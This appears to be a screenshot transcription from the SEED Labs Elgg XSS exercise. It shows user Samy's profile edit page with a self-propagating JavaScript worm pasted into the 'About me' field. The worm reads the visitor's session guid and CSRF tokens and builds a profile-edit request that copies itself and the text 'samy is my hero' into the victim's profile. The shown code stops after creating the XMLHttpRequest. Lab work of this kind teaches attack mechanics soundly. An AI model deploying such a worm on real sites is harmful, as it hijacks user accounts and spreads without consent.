 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + userName +
"&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" +
guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications